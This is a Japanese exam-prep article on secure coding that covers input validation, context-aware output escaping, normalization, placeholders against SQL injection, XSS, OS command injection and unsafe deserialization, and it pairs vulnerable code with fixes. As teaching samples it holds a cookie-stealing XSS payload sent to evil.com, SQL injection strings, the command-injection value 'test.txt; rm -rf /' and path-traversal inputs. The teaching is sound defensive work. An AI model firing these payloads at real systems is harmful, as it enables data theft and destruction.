

今日から2月に入りました。これまでの2ヶ月間で「セキュリティの基礎概念」「暗号・認証」「ネットワーク」といったインフラ・基盤分野を学習してきましたが、今月からは「アプリケーション開発・運用」という、より具体的かつ実践的なフェーズへと進みます。
特に今日からの第1週は、午後試験の記述問題で非常に配点が高い「セキュアプログラミング」に焦点を当てます。ファイアウォールやWAFで外側を固めても、アプリケーション自体のコードに欠陥があれば、攻撃者はそこを突いて容易に侵入してしまいます。
本日は、その最も基本にして最重要である「入力値検証(バリデーション)」と「出力エスケープ(サニタイズ)」について、徹底的に解説します。この2つを正しく理解していれば、Webアプリケーションの脆弱性の8割は防げると言われています。コードが読めなくても概念だけは絶対に持ち帰ってください。
なぜ「セキュアコーディング」が試験合否を分けるのか
システム開発において、セキュリティは長らく「完成後のテスト段階で確認するもの」あるいは「運用フェーズでWAFなどを入れてカバーするもの」と捉えられがちでした。しかし、この考え方は現代のサイバーセキュリティにおいては致命的であり、試験でも「やってはいけない例」として扱われます。
「Shift Left(シフトレフト)」で手戻りを防ぐ
現在主流となっているのは、開発工程の後半(右側)ではなく、設計や実装の初期段階(左側)でセキュリティを組み込む「Shift Left(シフトレフト)」という考え方です。
実装段階で脆弱性を作り込まない「セキュアコーディング」を行うことは、後から修正する莫大なコストを削減し、システム全体の堅牢性を高めるための最も効率的な投資です。脆弱性は発見が遅れるほど修正コストが指数関数的に増大します。要件定義段階で見つければ1の修正コストで済むものが、本番リリース後に発見されると100倍以上のコストがかかるケースも珍しくありません。
試験の午後問題でも、「設計段階で何を考慮すべきだったか」「開発プロセスのどの段階でセキュリティ対策を実施すべきか」を問われるケースが増えています。単にコードの穴埋めができるだけでなく、セキュリティを開発ライフサイクル全体に組み込む視点が求められているのです。
ソースコード問題の正体を見抜く
情報処理安全確保支援士試験では、C++やJava、JavaScriptを用いたソースコードの穴埋めや修正問題が出題されます。しかし、ここで問われているのはプログラミング言語の細かな文法知識ではありません。
「データがどこから入ってきて(Input)、どう処理され、どこへ出ていくか(Output)」
このデータの流れの中で、「どこに毒(悪意あるコード)が混入する可能性があり、どこで解毒(無害化)すべきか」というセキュリティのロジックを問われているのです。その解毒の作法こそが、今回解説する「入力値検証」と「出力エスケープ」です。
言語仕様を完璧に暗記する必要はありません。むしろ試験では「この処理にセキュリティ上の問題はあるか?」「攻撃者はどのような入力で悪用できるか?」「どのように修正すべきか?」という、脆弱性を発見し対策を立案する能力が評価されます。

【原則1】入り口ですべて疑え!「入力値検証」の鉄則
入力値検証(Input Validation)とは、外部からプログラムに入ってくるデータが、システムが期待する形式や値の範囲に適合しているかを確認するプロセスです。
セキュアコーディングの第一歩は、「外部からの入力はすべて悪意がある可能性がある」という性悪説(ゼロトラスト的な視点)に立つことです。「普通のユーザーならこんな入力はしないだろう」という性善説は、ハッカーには通用しません。
どこが「入り口」なのか?全ての入力ポイントを把握する
Webアプリケーションにおいて、データが入ってくる場所は画面の入力フォームだけではありません。攻撃者はブラウザを介さず、プロキシツール(Burp Suiteなど)を使ってHTTPリクエストを直接操作し、あらゆる箇所からデータを送り込んできます。
主要な入力ポイント:
- URLパラメータ(クエリ文字列):
?id=100&category=bookの部分など - POSTボディデータ: フォーム送信時のデータ
- HTTPヘッダ:
User-Agent、Referer、Cookie、X-Forwarded-Forなど - 隠しフィールド:
<input type="hidden">の値も改ざん可能 - API経由のJSON/XMLデータ: REST APIやSOAPリクエストのペイロード
- ファイルアップロード: ファイル名、MIMEタイプ、ファイル内容すべてが検証対象
- データベースからの読み込みデータ: 一度DBに入ったからといって安全とは限りません(格納型XSSなど)
これらすべての入り口において、プログラム内部で処理を行う前に厳格なチェックを行う必要があります。特に試験では「一見安全そうな場所」から攻撃が行われるシナリオが好まれます。Cookieや隠しフィールドは「ユーザーが直接触れない」と思い込みがちですが、攻撃者にとっては格好の標的です。
「ホワイトリスト」vs「ブラックリスト」——正解は明白
入力値検証のアプローチには2種類ありますが、セキュリティの観点からは「ホワイトリスト方式」 を強く推奨します。試験の記述回答でも「ホワイトリスト方式を採用する」と書く場面があります。
ホワイトリスト方式(許可リスト)が最強の理由
「許可する文字やパターン」を定義し、それ以外をすべて拒否する方法です。
具体例:
- 郵便番号フィールドに対して「数字7桁のみ」を許可する
- メールアドレスフィールドに対して「英数字と@.-_のみ、@は1つだけ」を許可する
- ファイル名に対して「英数字とハイフン、アンダースコアのみ、拡張子は.jpg、.png、.gifのいずれか」を許可する
メリット: 未知の攻撃パターンや想定外の文字が含まれていても、定義外であれば弾けるため安全性が非常に高い。攻撃手法は日々進化するため、すべての悪意あるパターンを事前に知ることは不可能ですが、ホワイトリストなら「知らない攻撃」も防御できます。
推奨理由: ゼロデイ攻撃や新しいバイパス手法に対しても有効。セキュリティは「何を通すか」ではなく「何を通さないか」で考えるべきです。
ブラックリスト方式(拒否リスト)の致命的な弱点
「危険な文字やパターン」を定義し、それを取り除く、または拒否する方法です。
具体例:
<script>という文字列が含まれていたら拒否する' OR 1=1 --というSQL文のパターンを検出したら拒否する../という文字列を削除する
デメリット: 攻撃者はフィルタを回避する方法を常に探し出します。
回避手法の例:
- 大文字小文字の混在:
<ScRiPt>、<sCrIpT> - エンコーディング:
%3cscript%3e、<script>、二重エンコード%253cscript%253e - 特殊文字の挿入:
<scr<script>ipt>(フィルタが<script>を削除した結果、残った文字が<script>になる) - 代替タグ:
<img>、<iframe>、<svg>など無数の亜種が存在 - NULL文字の挿入:
<scri%00pt>
このようにブラックリストは抜け漏れが発生しやすく、「ここまで対策したから大丈夫」という思い込みが最大の危険です。

クライアント側検証とサーバー側検証——最頻出の罠
よくある間違いとして、「HTMLのmaxlength属性やJavaScriptで入力チェックをしているから大丈夫」という思い込みがあります。これは試験で最も頻出する「ひっかけ」ポイントです。
クライアント側(ブラウザ)の検証
目的: ユーザビリティの向上(誤入力の即時通知、サーバー負荷の軽減)。ユーザーが送信ボタンを押す前にエラーを知らせることで、快適な操作体験を提供できます。
セキュリティ効果: なし。攻撃者はブラウザの機能を無効化したり、ツールを使って直接サーバーにリクエストを送ったりできるため、容易にバイパス可能です。具体的には:
- ブラウザの開発者ツールでHTML属性を書き換える
- JavaScriptを無効化する
- Burp SuiteやcURLで直接HTTPリクエストを送信する
- ブラウザ自体を使わずプログラムから攻撃する
サーバー側の検証
目的: セキュリティの確保、データ整合性の維持。これが真の防御線です。
セキュリティ効果: 必須。どのような経路でデータが送信されてきても、サーバー側で必ず再検証を行う必要があります。クライアント側の検証は「攻撃者以外のユーザー」のためのものであり、セキュリティとは無関係と割り切るべきです。
試験頻出の記述問題: 「JavaScriptで入力チェックを行っているが、セキュリティ上の問題点は何か」と問われたら、「サーバー側での検証が行われていないため、攻撃者が直接HTTPリクエストを送信した場合に不正なデータを受け入れてしまう点」と答えられるようにしておきましょう。
より詳しく答えるなら「クライアント側の検証はブラウザ上で実行されるため、攻撃者は開発者ツールやプロキシツールを用いて容易にバイパスできる。セキュリティを確保するためには、サーバー側で改めて厳格な入力値検証を実施する必要がある」と記述できれば完璧です。
【原則2】出口で無害化せよ!「出力エスケープ」の作法
入力値検証ですべての脅威を防げれば理想的ですが、仕様上、特殊記号を受け入れざるを得ない場合があります。例えば、「O'Reilly」のような名前にはアポストロフィが含まれますし、掲示板で太字などの装飾を許可したい場合もあります。
そこで重要になるのが、データを画面に表示(出力)する際に行う「出力エスケープ(サニタイズ)」です。
無害化のメカニズム——メタ文字を無力化する
エスケープ処理とは、HTMLやJavaScript、SQLなどの構文において「特別な意味を持つ文字(メタ文字)」を、単なる「文字データ」として解釈されるように変換する処理です。
例えば、HTMLにおいて<や>はタグの開始と終了を意味します。攻撃者が<script>alert('XSS')</script>という文字列を送り込み、システムがそのまま出力してしまうと、ブラウザはこれを「スクリプトタグだ!」と認識して実行してしまいます。これがクロスサイトスクリプティング(XSS) です。
これを防ぐために、出力直前に以下のような変換(実体参照化)を行います。
| 元の文字 | エスケープ後 | ブラウザの解釈 |
|---|---|---|
< | < | 文字としての「<」 |
> | > | 文字としての「>」 |
& | & | 文字としての「&」 |
" | " | 文字としての「"」 |
' | ' | 文字としての「'」 |
こう変換することで、ソースコード上は<script>となり、ブラウザはこれをタグとして機能させず、単なる文字として画面に表示します。これで攻撃は無力化されます。
重要なのは、このエスケープは「入力時」ではなく「出力時」に行うという点です。データベースには生のデータを保存し、表示する瞬間にコンテキストに応じてエスケープするのが正しい設計です。

最重要:出力先の「コンテキスト」を意識する
エスケープ処理で最も重要なのは、「どこに出力するか(コンテキスト)」によって、エスケープすべき文字や方法が全く異なるという点です。ここを間違えると脆弱性が残ります。
1. HTMLボディへの出力
場所: <div>ここにデータ</div>、<p>ここにデータ</p>
対策: 基本的なHTMLエスケープ(<、>、&、"、'の変換)を行います。これが最も基本的なパターンです。
コード例(Java):
// Apache Commons Langを使用
String safe = StringEscapeUtils.escapeHtml4(userInput);
out.println("<div>" + safe + "</div>");2. HTML属性値への出力
場所: <input type="text" value="ここにデータ">、<img src="ここにデータ">
対策: 属性値を必ずダブルクォート"で囲み、その上でHTMLエスケープを行います。
危険性: クォートで囲まないと、スペースなどを区切り文字として利用され、新たなイベントハンドラ(onmouseover=alert(1)など)を注入される恐れがあります。
脆弱な例:
<input type="text" value=ユーザー入力>
<!-- 攻撃者が「test onmouseover=alert(1)」と入力すると -->
<input type="text" value=test onmouseover=alert(1)>
<!-- マウスオーバーでJavaScript実行 -->安全な例:
<input type="text" value="エスケープ済みユーザー入力">3. JavaScript内への出力
場所: <script>var name = "ここにデータ";</script>
対策: Unicodeエスケープ(\uXXXX形式への変換)を行います。
注意: ここでHTMLエスケープ(<など)をしても意味がありません。逆に、JavaScriptとしては"や'、\、改行コード、</script>などが危険な文字となります。これらを適切に処理しないと、文字列リテラルを強制的に閉じて、任意のコードを実行されてしまいます。
攻撃例:
var name = "ユーザー入力";
// 攻撃者が「"; alert(1); //」と入力すると
var name = ""; alert(1); //";
// 文字列が閉じられ、alert が実行される対策後:
var name = "\u0022\u003b\u0020alert\u0028\u0031\u0029\u003b\u0020\u002f\u002f";
// 全て文字列リテラルとして扱われ無害化実務では、JavaScriptに直接ユーザー入力を埋め込むこと自体を避け、JSONとしてデータを渡す設計が推奨されます。
4. URLパラメータへの出力
場所: <a href="/search?q=ここにデータ">リンク</a>
対策: URLエンコード(%XX形式への変換)を行います。スペースや記号がURLの構造を壊さないようにするためです。
さらに重要な注意: URLのスキーム部分(http:、https:、javascript:など)にユーザー入力を使う場合は、ホワイトリスト検証が必須です。javascript:スキームを許可すると、リンククリック時にスクリプトが実行されます。
危険な例:
<a href="ユーザー入力">リンク</a>
<!-- 攻撃者が「javascript:alert(1)」と入力するとクリックでXSS -->
対策: URLがhttp://またはhttps://で始まることを検証し、それ以外は拒否します。
その「チェック処理」は正しい順序か?「正規化」の罠
入力値検証を行う前に、必ず行わなければならないのが「正規化(Canonicalization)」です。これを見落とすと、完璧に見える検証ロジックも簡単にすり抜けられます。
ディレクトリトラバーサルと正規化
例えば、ファイル名を指定してダウンロードさせる機能で、「親ディレクトリへの移動(..)」を禁止したいとします。
悪い例(順序の間違い):
- 入力値検証:文字列に
..が含まれていないかチェック(OK) - デコード処理:URLエンコードなどを解読
- ファイルアクセス実行
この順序だと、攻撃者が%2e%2e%2f(URLエンコードされた../)を入力した場合:
- 検証:
%2e%2e%2fは..ではないので通過。 - デコード:
%2e%2e%2fが../に変換される。 - 実行:
../../etc/passwdなどにアクセスされてしまう。
正しい順序:
- 正規化(デコード):あらゆるエンコードを解き、システムが解釈可能な統一された形式(正規形)に戻す。
- 入力値検証:正規化された文字列に対して
..がないかチェックする。 - 実行
情報処理安全確保支援士試験の午後問題でも、この処理フローの順序を並べ替えたり、不備を指摘したりする問題が出ることがあります。
正規化が必要な理由——エンコードの多様性
攻撃者は様々なエンコード方式を駆使してフィルタを回避しようとします。
エンコードの例:
- URLエンコード:
%2e%2e%2f→../ - 二重URLエンコード:
%252e%252e%252f→%2e%2e%2f→../ - HTMLエンティティ:
../→../ - Unicode正規化:
\u002e\u002e\u002f→../ - UTF-8オーバーロング:不正な長いバイト列で
.や/を表現
これらすべてを「正規化」により統一された形式に変換してから検証することで、バイパスを防ぎます。
原則: 「入力データはまず正規化してから検証する」を合言葉にしましょう。
【実践編】SQLインジェクションとXSSをコードで理解する
ここでは、Javaを例にした脆弱なコードとセキュアなコードの比較を行い、試験での着眼点を養います。
SQLインジェクションの対策:プレースホルダが最強の理由
× 脆弱なコード(文字列結合)
// 危険!ユーザー入力をそのままSQL文として結合している
String userName = request.getParameter("user");
String query = "SELECT * FROM items WHERE owner = '" + userName + "'";
Statement stmt = connection.createStatement();
ResultSet rs = stmt.executeQuery(query);この場合、userNameに' OR '1'='1が入力されると、SQL文は以下のようになります:
SELECT * FROM items WHERE owner = '' OR '1'='1'条件が常に真となり、全てのデータが盗み見られます。さらに悪質な攻撃者は:
'; DROP TABLE items; --でテーブルを削除' UNION SELECT password FROM users --で他のテーブルからデータを窃取'; UPDATE items SET price=0 --でデータを改ざん
などの攻撃が可能です。
○ セキュアなコード(プレースホルダ/バインド機構)
// 安全!「?」を使って構造とデータを分離している
String userName = request.getParameter("user");
String query = "SELECT * FROM items WHERE owner = ?";
PreparedStatement pstmt = connection.prepareStatement(query);
pstmt.setString(1, userName); // ここで値をバインド
ResultSet rs = pstmt.executeQuery();?の部分(プレースホルダ)に値が割り当てられる際、データベースドライバが自動的に安全な形式(単なる文字列リテラル)として処理します。たとえ攻撃コードを入力しても、それは「そういう変な名前のユーザー」として検索されるだけで、SQLコマンドとしては機能しません。
プレースホルダの仕組み:
- SQL文の構造(雛形)をデータベースに送信
- データベースが構文解析と実行計画を作成
- その後でパラメータ値をバインド
この順序により、パラメータは「SQL命令」としてではなく「データ」としてのみ扱われます。
試験対策:
「SQLインジェクションの根本的な対策を答えよ」と言われたら、「プレースホルダ(バインド機構)を利用して、SQL文の雛形と入力値を分離する」と答えましょう。
エスケープ処理(特殊文字の無害化)も補助的対策として有効ですが、プレースホルダの方がより根本的で確実な対策とされています。なぜなら、エスケープ処理には実装ミスや漏れのリスクがありますが、プレースホルダは仕組み上、SQL構文の改変自体を不可能にするからです。
XSSの対策:フレームワークの活用
× 脆弱なコード
<p>ようこそ、<%= request.getParameter("name") %> さん</p>入力値をそのまま出力しています。攻撃者がnameパラメータに<script>document.location='http://evil.com/steal?cookie='+document.cookie</script>を送信すると、Cookieが盗まれます。
○ セキュアなコード
<p>ようこそ、<c:out value="${param.name}" /> さん</p>JavaのJSTLタグ<c:out>は、デフォルトでXML/HTMLエスケープを行ってくれます。
現代の開発では、プログラマーが手動でエスケープ関数を呼び出すこと自体がリスク(忘れがち)です。React、Vue.js、Angularなどのモダンなフロントエンドフレームワークや、サーバーサイドのテンプレートエンジンは、デフォルトでエスケープする仕様になっているものがほとんどです。
フレームワークのエスケープ例:
- React:
{userInput}は自動でエスケープ。危険なdangerouslySetInnerHTMLを使わない限り安全。 - Vue.js:
{{ userInput }}は自動エスケープ。v-htmlディレクティブのみ生HTML挿入。 - Angular:
{{userInput}}は自動エスケープ。明示的にバイパスしない限り安全。 - Thymeleaf(Spring):
th:text="${userInput}"は自動エスケープ。
これらを正しく使うことが、最も効果的なXSS対策です。試験でも「セキュアなフレームワークの機能を活用する」という選択肢が正解になることが多くあります。
OSコマンドインジェクションへの警戒
SQLやHTMLだけでなく、OSコマンドを実行する関数も危険です。
脆弱な例(Java):
String fileName = request.getParameter("file");
Runtime.getRuntime().exec("cat " + fileName);攻撃者がfileパラメータにtest.txt; rm -rf /を送信すると、ファイル表示後にシステムファイルが削除されます。
対策の優先順位:
- 最優先: OSコマンド実行関数を使わない。言語の標準ライブラリでファイル操作などを行う。
- 次善策: 入力値のホワイトリスト検証を徹底する。ファイル名なら英数字とハイフン、アンダースコアのみ許可。
- 補助策: コマンド実行時にシェルを介さない方法(
Runtime.exec(String[])など配列渡し)を使う。
試験では「OSコマンド実行は避けるべき。どうしても必要な場合はホワイトリスト検証を行う」と答えられれば十分です。
試験で使える「脆弱性検出」のチェックリスト
午後試験でソースコードが表示されたら、漫然と読むのではなく、以下の「脆弱性探知センサー」を働かせてください。
ステップ1: 外部入力を受け取っている変数を特定する
チェック対象:
- 関数の引数、
request.getParameter()、$_GET、$_POST argv、コマンドライン引数- APIの受信データ(
JSON.parse()、XMLHttpRequestのレスポンスなど) - ファイル読み込み、データベース読み込み
- 環境変数、Cookie、HTTPヘッダ
コード上でこれらの変数をマーカーで囲むように意識すると、データフローが見えやすくなります。
ステップ2: その変数が使われる前に「検証」されているか確認
チェック項目:
- 長さチェックはあるか?(バッファオーバーフロー対策)
- 文字種チェックはあるか?(ホワイトリスト方式か?)
- 数値の範囲チェックはあるか?(負数、ゼロ除算、整数オーバーフロー)
- 正規化処理は検証の前に行われているか?
- サーバー側で検証しているか?(クライアント側のみは×)
ステップ3: その変数が「出力」または「実行」される瞬間の処理を確認
チェック対象:
- 画面出力:
print、echo、innerHTML、document.write()などで画面に出る時、適切なエスケープがされているか?出力先のコンテキスト(HTML、属性、JS、URL)は正しいか? - SQL実行: SQL文の生成に使われている場合、
?(プレースホルダ)を使っているか?文字列結合していないか? - OSコマンド実行:
system()、exec()、Runtime.exec()などのOSコマンド実行関数に渡されていないか? - ファイル操作: ファイルパスとして使われる場合、ディレクトリトラバーサル(
..)の検証はあるか? - XMLパース: 外部実体参照(XXE)を無効化しているか?
- デシリアライズ: 信頼できないデータをデシリアライズしていないか?
ステップ4: 処理の順序は正しいか確認
正しいフロー:
- 入力受信
- 正規化(デコード) ← ここを忘れがち!
- 入力値検証(ホワイトリスト)
- ビジネスロジック処理
- 出力エスケープ(コンテキスト適応) ← 出力直前に実施
- 出力
この「入口(検証)」と「出口(エスケープ)」の2点を確認し、その間にあるデータの変遷を追うだけで、正答率は劇的に向上します。
よくある脆弱性パターンの見分け方
パターン1: 文字列結合でSQL文やコマンドを構築
"SELECT * FROM users WHERE id = " + userId // ×
"DELETE FROM " + tableName // ×
"ping " + ipAddress // ×→ すべてインジェクションの危険あり
パターン2: 出力時に生データを直接表示
<%= userInput %> // ×
${param.name} // ×(フレームワークによる)→ XSSの危険あり
パターン3: クライアント側のみで検証
if (input.length > 100) { return false; } // これだけでは×→ サーバー側検証が必須
パターン4: ブラックリスト方式の検証
if (input.contains("<script>")) { reject(); } // ×不十分→ ホワイトリスト方式に変更すべき
補足: 信頼できないデータのデシリアライズ
最後に、近年難関資格や実務で重要視されている「安全でないデシリアライズ(Insecure Deserialization)」についても触れておきます。
デシリアライズとは何か
- シリアライズ: オブジェクトをバイト列や文字列(JSONなど)に変換すること。データの保存や送信のために使われます。
- デシリアライズ: 変換されたデータを元に戻してオブジェクトを復元すること。
外部から受け取ったシリアライズデータを、検証なしにデシリアライズしてしまうと、攻撃者が細工したオブジェクトをシステム内で生成・実行させることが可能になります。
攻撃の仕組み
JavaやPHP、Python、Rubyなどの言語では、オブジェクトのデシリアライズ時に特定のメソッド(マジックメソッド)が自動的に呼ばれる仕様があります。
Java の例:
ObjectInputStream ois = new ObjectInputStream(inputStream);
Object obj = ois.readObject(); // 危険!攻撃者が細工したシリアライズデータを送信すると:
readObject()の呼び出し時に自動的にコンストラクタやメソッドが実行される- 既存のライブラリの脆弱なクラスを悪用してコマンド実行に繋げる(ガジェットチェーン攻撃)
- 結果としてリモートコード実行(RCE) が可能になる
実際、Apache Commons CollectionsやSpring Framework、Jackson、FastJSONなど、有名なライブラリでデシリアライズの脆弱性が多数発見されています。
対策
対策の優先順位:
- 最優先: 信頼できないデータはデシリアライズしない。可能な限りJSONなどのシンプルなデータ形式を使い、オブジェクトそのものの復元は行わない。
- 次善策: デジタル署名やHMACによる改ざん検知を実装する。署名検証に失敗したデータは拒否。
- 補助策: デシリアライズ可能なクラスをホワイトリストで制限する(Java 9以降の
ObjectInputFilterなど)。
安全な設計例:
// ×危険: オブジェクトを直接デシリアライズ
Object obj = deserialize(untrustedData);
// ○安全: JSONとして受け取り、必要なフィールドのみ抽出
JsonObject json = JsonParser.parse(untrustedData);
String name = json.getString("name");
int age = json.getInt("age");
// 新しいオブジェクトを自分で構築
User user = new User(name, age);試験で問われた場合は「信頼できないデータのデシリアライズは避け、JSONなど単純なデータ形式を使用する。やむを得ない場合はデジタル署名による完全性検証を行う」と答えられれば十分です。
開発プロセスへの組み込み: DevSecOpsの視点
セキュアコーディングの知識を持っていても、開発プロセスに組み込まれていなければ意味がありません。ここでは実務と試験の両方で重要な「セキュリティの自動化」について触れます。
静的解析ツール(SAST)の活用
静的解析ツール(Static Application Security Testing) は、ソースコードを実行せずに解析し、脆弱性を自動検出するツールです。
主要なツール:
- FindBugs / SpotBugs(Java): バグや脆弱性パターンを検出
- ESLint(JavaScript): セキュリティプラグインで危険なコードを検出
- Bandit(Python): セキュリティ問題を自動スキャン
- SonarQube: 多言語対応の統合コード品質分析
- Checkmarx、Veracode: 商用の高度なSASTツール
メリット:
- 開発初期段階で脆弱性を発見できる
- コードレビューの負担を軽減
- CI/CDパイプラインに組み込んで自動チェック可能
限界:
- 誤検知(False Positive)が多い場合がある
- 実行時にしか判明しない脆弱性は検出できない
- ビジネスロジックの欠陥は検出困難
試験では「静的解析ツールは開発初期段階での脆弱性検出に有効だが、実行時の動的な問題は検出できないため、動的解析(DAST)やペネトレーションテストと組み合わせる必要がある」という理解が求められます。
セキュリティテストの自動化
開発パイプラインの各段階でセキュリティテストを自動実行する仕組みを構築します。
CI/CDパイプラインの例:
- コミット時: 静的解析ツールで自動スキャン
- ビルド時: 依存ライブラリの既知脆弱性チェック(OWASP Dependency-Check、Snykなど)
- デプロイ前: 動的解析ツール(DAST)で実行中のアプリをスキャン
- 本番環境: WAF(Web Application Firewall)で継続的な保護
この「Shift Left」と「自動化」の組み合わせが、現代のDevSecOpsの核心です。
実務で遭遇する「例外的状況」への対処
セキュアコーディングの原則は明確ですが、実務では例外的な状況に遭遇することがあります。試験でもこうした「判断力」が問われます。
HTMLを許可する必要がある場合
掲示板やブログで、ユーザーに太字や見出しなどの装飾を許可したい場合があります。この場合、全てのHTMLタグをエスケープしてしまうと機能が実現できません。
対策:
- Markdown記法の採用: ユーザーには
**太字**のような記法で入力させ、サーバー側で安全なHTMLに変換する。これが最も安全。 - ホワイトリスト方式のサニタイザー使用: 許可するタグと属性を厳格に定義し、それ以外を除去する専用ライブラリ(OWASP Java HTML Sanitizer、DOMPurify(JavaScript)など)を使用。
- Content Security Policy(CSP)の併用: 万が一XSSが発生しても、インラインスクリプトの実行を禁止するHTTPヘッダを設定。
絶対にやってはいけないこと:
- 正規表現で
<script>タグだけを除去する(ブラックリスト方式) eval()やinnerHTMLで直接ユーザー入力を処理する
レガシーシステムの改修
既存の古いシステムでは、セキュアな実装に全面的に書き換えることが困難な場合があります。
段階的な対策:
- 入口対策: まず入力値検証を追加。既存コードを変更せず、入口でフィルタリング層を追加する。
- 出口対策: 次に出力エスケープを追加。テンプレートエンジンの導入や、出力関数のラッパーを作成。
- WAF導入: アプリケーション層の改修が困難な場合、ネットワーク層でWAFによる保護を先行。
重要な原則: 完璧を目指して何もしないよりも、不完全でも段階的に改善する方が遥かに良い。
試験では「既存システムへの対策として、まず入力値検証を追加し、段階的にプレースホルダへの移行を進める」といった現実的な回答が評価されます。
試験直前チェック: 絶対に覚えるべき10のポイント
試験前日に見直すべき最重要ポイントをまとめます。
- 入力値検証はサーバー側で必須。クライアント側のみは無意味。
- ホワイトリスト方式が原則。ブラックリストは危険。
- 正規化→検証→処理→エスケープの順序を守る。
- SQLインジェクション対策はプレースホルダ(バインド機構)が最強。
- XSS対策は出力時のエスケープ。コンテキスト(HTML、JS、URL)を意識。
- エスケープは出力直前に実施。入力時ではない。
- OSコマンド実行は極力避ける。必要ならホワイトリスト検証。
- フレームワークのセキュア機能を活用する。車輪の再発明をしない。
- 信頼できないデータのデシリアライズは禁止。JSONなど単純な形式を使う。
- Shift Left: 設計段階からセキュリティを組み込む。後付けは高コスト。
これらを暗記するのではなく、「なぜその対策が必要か」「どのような攻撃を防ぐか」を理解することが重要です。
【演習】セキュアコーディングの鉄則!入力値検証と無害化で脆弱性を防ぐ方法
情報処理安全確保支援士試験の午後問題や、実際の開発現場におけるコードレビューで最も重視されるスキルの一つが「セキュアコーディング」です。どれほど高価なWAF(Web Application Firewall)を導入していても、アプリケーションのソースコード自体に欠陥があれば、攻撃者は容易にデータを盗み出したり、システムを乗っ取ったりすることが可能です。
特に、Webセキュリティの要となるのが、データを受け取る際の「入力値検証」と、データを表示・処理する際の「出力エスケープ(無害化)」です。多くの脆弱性は、この2つの処理の抜け漏れや、実装順序の誤りから生じています。
今回は、開発プロセスの初期段階からセキュリティを考慮する「Shift Left」の考え方に基づき、SQLインジェクションやXSS(クロスサイトスクリプティング)などの主要な攻撃を防ぐための実装ルールを整理しました。以下の練習問題を通じて、正しい防御策と、避けるべきアンチパターンを確実にマスターしましょう。
今日のまとめ: コードの品質=セキュリティ品質
本日は、2月のテーマである開発セキュリティの基礎として、セキュアコーディングの2大原則を解説しました。
1. 入力値検証(Entrance):
- 「すべての入力は悪意がある」前提で疑う
- 可能な限り「ホワイトリスト」で厳格にチェックする
- 必ず「正規化」してから検証する
- クライアント側だけでなく、必ず「サーバー側」で検証する
- 検証すべき入力ポイントは画面フォームだけでなく、URL、HTTPヘッダ、Cookie、API、ファイルなど多岐にわたる
2. 出力エスケープ(Exit):
- 出力先の「コンテキスト(HTML、属性、JS、SQL、URL)」に応じた適切な変換を行う
- HTMLボディは実体参照化、JavaScript内はUnicodeエスケープ、URLはURLエンコード
- SQL対策は「プレースホルダ」が最強
- エスケープは出力直前に実施する
- フレームワークのデフォルトエスケープ機能を活用する
3. 実装のマインドセット:
- 「Shift Left」で設計段階からセキュリティを考慮する
- 迷ったら「安全側に倒す(デフォルト拒否)」を選択する
- 静的解析ツールやセキュリティテストを自動化し、継続的にチェックする
- 完璧を目指すより、段階的に改善する方が現実的
- セキュリティは「追加機能」ではなく「品質の一部」である
情報処理安全確保支援士試験において、プログラミング問題は実は「知っていれば確実に解ける」得点源です。複雑なアルゴリズムを解く必要はなく、「安全か、危険か」を見極める目を持つことが合格への鍵です。
ソースコードが出題されたら:
- 外部入力変数を特定
- 検証処理の有無と方式(ホワイトリストか)を確認
- 出力・実行箇所でのエスケープ・プレースホルダを確認
- 処理順序(正規化→検証→処理)を確認
この4ステップで脆弱性の8割は発見できます。
明日は、これらのコーディング原則を開発プロセス全体にどう組み込むか、「セキュリティバイデザインとDevSecOps」について深掘りしていきます。開発スピードとセキュリティを両立させる現代的なアプローチを学び、さらにシステムライフサイクル全体でのセキュリティ管理の視点を獲得しましょう。
セキュアコーディングは難しくありません。原則を理解し、それを愚直に実践するだけです。本日学んだ「入口と出口」の概念を、午後試験で必ず活用してください。